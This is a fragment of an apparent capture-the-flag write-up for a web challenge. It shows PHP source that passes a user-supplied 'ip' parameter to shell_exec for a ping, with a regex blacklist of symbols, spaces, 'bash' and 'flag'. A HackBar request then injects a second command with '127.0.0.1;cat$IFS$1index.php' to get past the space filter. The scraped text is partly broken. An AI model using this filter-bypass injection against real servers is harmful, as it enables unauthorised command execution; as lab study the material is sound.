 /?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "
";
print_r($a);
}
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://32afe0a9-bad2-433b-9a4e-b7c1e5e0c93a.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$1index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All